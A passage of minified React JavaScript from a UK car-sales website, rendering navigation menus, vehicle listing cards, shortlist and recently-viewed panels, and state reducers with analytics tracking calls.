user-feature-buttons__cta",t),onClick:()=>{n(null)}},r.createElement(ye.Icon,{className:"mobile-top-row__icon",icon:Me.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:a,isLoggedIn:o,activeMainNav:l,toggleMainNav:c,isSomeMenuOpen:s,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:m,handlePrimaryNavigationClick:f}=e;const p="nav_myAccount"===l&&o&&!a,v="main-nav__item",[h,g]=(0,r.useState)(!1);(0,r.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),c(e)};return r.createElement("section",{className:"main-nav__wrapper"},r.createElement(Ce,null),r.createElement("div",{className:(0,se.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,i.r5)(n,"MainNav")},r.createElement(Re,{label:"Menu",closeMenu:()=>{u()}}),r.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:i}=e;const c=l===t&&a,s=l===t,u=!a&&s,m=i.length>0&&"shortLabel"in i[0];return r.createElement("li",{key:o,role:"none",className:"main-nav__item"},r.createElement(ye,{className:(0,se.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,o),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:s}),icon:Ee})),c&&r.createElement("span",{className:"triangle"}),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&r.createElement("li",{key:n},r.createElement(ye,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===l))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,n),r.createElement(ye.Icon,{icon:ue.A})))}):r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:i,mainNavbar:o,qa:n})))}),!a&&h&&(o?r.createElement("li",{key:me.id,role:"none",className:v},r.createElement(ye,{className:"main-nav__button main-nav__button--text",id:me.id,onClick:()=>{y(me.id,me.label)},role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,me.label),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:"nav_myAccount"===l}),icon:Ee})),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:p})},r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:me.rootLinks,mainNavbar:me.label,qa:n}))):r.createElement("li",{key:"nav_signIn",role:"none",className:v},r.createElement(ye,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},r.createElement(ye.Label,null,"Sign in"),r.createElement(ye.Icon,{icon:ue.A})))),r.createElement("li",{key:"Advertise with us card",role:"none",className:v},r.createElement(we,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),r.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:s,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var je=n(4467),Le=n(4708),De=n.n(Le);function Ie(e){let{alt:t,css:n,onError:a,src:o}=e;const l=(0,r.useRef)(null),[i,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{const e=l.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),r.createElement("div",{ref:l,className:"lazy"},i&&r.createElement("img",{src:o,alt:t,onError:a,className:n}))}const Ve=["qa"];function qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function He(e){const{ariaLabel:t,children:n,Colour:a,context:o,DetailsPageUrl:l,FuelType:c,GBPPrice:s,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:m,isReduced:f,l3List:p,MainImage:v,Manufacturer:h,Mileage:g,Model:y,Position:b,qa:w,qaKey:E,RegistrationYear:S,setDisplayedVehicles:C=null,Title:k,trackingId:x,Transmission:_,vehicleClick:N}=e,[A,O]=(0,r.useState)(v.Medium),P=p||o||"vehicle list",M="".concat(l,"/?i=").concat(b,"&m=").concat(x),R=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{const r=new IntersectionObserver((t,r)=>{let[a]=t;null!=a&&a.isIntersecting&&(e(a),n&&r.unobserve(a.target))},t),o=a.current;return o&&r.observe(o),()=>{o&&r.unobserve(o)}},[e,t,n]),a}(()=>{if(!C)return;const{qa:t}=e,n=(0,ve.A)(e,Ve);C(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return r.createElement("a",{className:"compact-card text-decoration-none",href:M,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,x,e,d),"function"==typeof N&&N(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:h,Model:y},e))},"data-q":(0,i.r5)(w,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(h," ").concat(y," ").concat(S," - ").concat(a),ref:R},r.createElement("div",{className:"compact-card__image","data-q":(0,i.r5)(w,"SRImage")},r.createElement(Ie,{src:A,alt:"".concat(h," ").concat(y),onError:()=>O(v.DefaultImage)})),r.createElement("div",{className:"flex flex-wrap small-padding"},r.createElement("div",{className:"text-l width-100"},r.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,i.r5)(w,"SRTitle")},"".concat(h,", ").concat(y)),r.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,i.r5)(w,"SRSubtitle")},k)),r.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,i.r5)(w,"SRSpec")},_&&r.createElement("li",null,_.replace("Automatic","Auto")),g&&r.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==c&&r.createElement("li",null,c.includes("Hybrid")?r.createElement("abbr",{title:c},"Hybrid"):c)),r.createElement("div",{className:"flex a-center width-100"},r.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,i.r5)(w,"Price")},m?"".concat(u," (Inc VAT)"):f?r.createElement(r.Fragment,null,r.createElement("span",{className:"small-margin-r","data-q":(0,i.r5)(w,"ReducedPrevPrice")},s),r.createElement("span",{className:"color-purple","data-q":(0,i.r5)(w,"ReducedVehicleText")},"Reduced")):s),r.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,i.r5)(w,"SRCTA")},"More"))),n)}function Fe(e){let{clickOverride:t,index:a,trackingLocation:o,trackingLocationId:l,vehicle:i}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,u]=(0,r.useState)(c);return(0,r.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),r.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(i,a);window.m.Store.dispatch(window.m.Action("shortlist")(i,a,l,o)),u(!s),window.permutive&&!s&&window.permutive.track("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&r.createElement(xe,null),!s&&r.createElement(_e.A,null),r.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Ue=function(e){let{handleClick:t,modifierClasses:n="",qa:a}=e;return r.createElement("a",{href:"/vehicle-compare/",className:(0,se.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,i.r5)(a,"VehicleCompareCTA")},"Compare vehicles")};function Be(e){let{vehicleCount:t}=e;const[n,a]=(0,r.useState)(!1);return r.createElement("div",{className:"compare-sl"},r.createElement(Ue,{handleClick:e=>{0===t&&(e.preventDefault(),a(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&r.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",r.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const ze={maxLength:25};var $e=n(2480),We=n(8946),Ze=n(7343);function Ge(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:a}=e;const[o,l]=(0,r.useState)([]),i="sl",c="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==a||!a.length),{width:m}=(0,s.lW)({debounceDelay:200}),f=r.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,r.useEffect)(()=>{var e,t;if(!d)return;const n=a.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,n),l(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",a.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[a,d,f]),(0,r.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,t)}},[o,f]),r.createElement("div",{className:"sl","aria-labelledby":c},r.createElement("div",{className:"sl__header flex flex-wrap"},t&&r.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},r.createElement(Ne,{count:a.length}),"Shortlist"),function(){if(a.length>=ze.maxLength)return r.createElement(r.Fragment,null,r.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),r.createElement("p",{className:"width-100 no-margin"},"You can add up to ",r.createElement("span",{className:"bold"},ze.maxLength)," vehicles."));const e=ze.maxLength-a.length;return r.createElement("p",{className:"width-100"},"You can add ",r.createElement("span",{className:"bold"},a.length>0?"".concat(e," more"):"up to ".concat(ze.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),r.createElement(Be,{vehicleCount:a.length}),d&&r.createElement("div",{className:"sl__vehicles scrollbar"},r.createElement("div",{className:"sl__inner"},a.map((e,t)=>r.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},r.createElement(He,(0,pe.A)({},e,{index:t,context:c,trackingId:i,setDisplayedVehicles:l}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:i})),e.Dealer.EmailEnabled?r.createElement(We.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):r.createElement($e.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ze.M.contentPrimary,iconHoverColour:Ze.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Ye=n(6205),Ke=n(5589),Je=n(5207),Xe=n(6349);function Qe(){const[e,t]=(0,r.useState)(!1),[n,a]=(0,r.useState)(""),[o,l]=(0,r.useState)(!1);(0,i.R5)("motSeaPanBas")||(0,i.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const c=JSON.parse((0,i.R5)("motSeaPanBas"));function s(e){(0,Ke.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return r.createElement(r.Fragment,null,!c.PostCode&&r.createElement("div",{className:(0,se.A)("input-container margin-auto",{"has-error":o})},r.createElement(Je.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{l(!1),a(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?r.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Xe.u.postcode.message):null),r.createElement(Ye.A,{modifierClasses:"btn--centered",onClick:()=>{c.PostCode?(s(c.PostCode),t(!0)):Xe.u.postcode.value.test(n)?(l(!1),s(n),t(!0)):l(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function et(e){let{vehicles:t,isLargeScreen:n}=e;const a="rv",o="recently viewed",l=!(null==t||!t.length);return(0,r.useEffect)(()=>{var e,n;l&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,a,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,l]),r.createElement("div",{className:"rv"},r.createElement("div",{className:"rv__title small-margin"},n&&r.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},r.createElement(ke,null),r.createElement("span",{className:"title"},"Recently Viewed")),r.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),r.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",r.createElement("span",{className:"visually-hidden"},"like button"),r.createElement(_e.A,{className:"color-content-primary","aria-label":"like button"}))),l?r.createElement("div",{className:"rv__vehicles scrollbar"},r.createElement("div",{className:"rv__inner"},t.map((e,t)=>r.createElement(He,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:a}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:a}))))):r.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},r.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),r.createElement(Qe,null)))}function tt(e){let{activeMainNav:t,qa:n}=e;return r.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:me.rootLinks,qa:n})))}function nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function at(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:a,shortlistVehicles:o,recentVehicles:l,qa:i}=e;const c=o.map((e,t)=>rt(rt({},e),{},{Position:t})),s=!!t;return r.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("section",{className:(0,se.A)("lazy-nav slide-in-nav",{open:s})},r.createElement(Re,{label:t,closeMenu:a}),"recent"===t&&r.createElement(et,{isLargeScreen:n,vehicles:l}),"shortlist"===t&&r.createElement(Ge,{isLargeScreen:n,toggleLazyNav:a,vehicles:c}),"account"===t&&r.createElement(tt,{activeLazyNav:t,qa:i})))}var ot=n(9045);var lt=n(4641);const it="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function ct(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function st(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:a,toggleMobileSecondaryNav:o}=e;const l=!!t&&!!n,i=()=>{o(null),a()};return r.createElement(De(),{active:l,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("div",{className:(0,se.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:a,rootLinks:c}=e;const s=t===a;return r.createElement("div",{className:(0,se.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:l}),key:a},c.map(e=>{let{label:a,links:l,block:c}=e;const s=a===n;return r.createElement("ul",{className:(0,se.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},r.createElement("li",{className:"mobile-secondary-nav__first-row"},r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(a),id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{icon:ct}),r.createElement(ye.Label,{className:"small-padding-l"},"Back")),a,r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{onClick:i,icon:Me.w}))),null==l?void 0:l.map(e=>{let{label:n,link:o,className:l=""}=e;return r.createElement("li",{key:o,className:"mobile-secondary-nav__item"},r.createElement(ye,{id:n,href:o,onClick:()=>((e,n,r)=>{var a,o;const l=n.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(a=de.find(e=>e.id===t))||void 0===a?void 0:a.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:l};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(i)})(a,n,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,{className:l},n),r.createElement(ye.Icon,{icon:ue.A})))}))}))})))}const ut="1024px";const dt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),mt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:dt,setContactProps:mt});n(3277);const ft=e=>({type:"SET_RECAPTCHA",payload:e});function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function vt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:ft});const ht=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?vt(vt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:ht});const gt=e=>({type:"SET_ACCOUNT_USER",payload:e}),yt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:gt,completeAccount:yt});const Et=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?wt(wt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Et});var St=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,i.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[],a=r.indexOf(t);a>-1&&r.splice(a,1),(0,i.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,i.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))):St.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,c.u1)(e))})},shortlistRemove:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))):St.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,c.u1)(e))})},shortlist:(e,t,n,r)=>a=>{const{Shortlist:o}=window.m.Store.getState(),l=o.vehicleIds.includes(e.VehicleId);return!l&&o.vehicles.length>=ze.maxLength?((0,i.hZ)("m:shortlist-open",{}),!0):a(window.m.Action(l?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Ct=["icon","className"],kt=["className"];function xt(e){let{icon:t,className:n}=e,r=(0,ve.A)(e,Ct);return React.createElement(t,(0,pe.A)({},r,{className:(0,se.A)(n)}))}const _t=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,se.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:xt,Label:function(e){let{className:t}=e,n=(0,ve.A)(e,kt);return React.createElement("span",(0,pe.A)({},n,{className:(0,se.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:a=()=>null}=e;return n?React.createElement("a",{className:(0,se.A)("color-white",t),href:n,onClick:()=>a()},r):React.createElement("button",{className:(0,se.A)("color-white btn btn--txt",t),type:"button",onClick:()=>a()},r)},IconRight:xt});var Nt=n(282);function At(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("g",{stroke:"null"},r.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),r.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Ot(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return l()({},e,{vehicles:t.payload,vehicleIds:Ot(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}case"SL_ADD":{if((0,i.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=l()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");ce.custom(React.createElement(_t,null,React.createElement(_t.IconLeft,{icon:Nt.A}),React.createElement(_t.Label,null,t),React.createElement(_t.Cta,{onClick:()=>{(0,i.hZ)("m:shortlist-open",{})}},"View"),React.createElement(_t.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?l()({},e,t.payload):e}});const Pt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Mt(e){return r.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),r.createElement("title",null,"Cazoo"),r.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 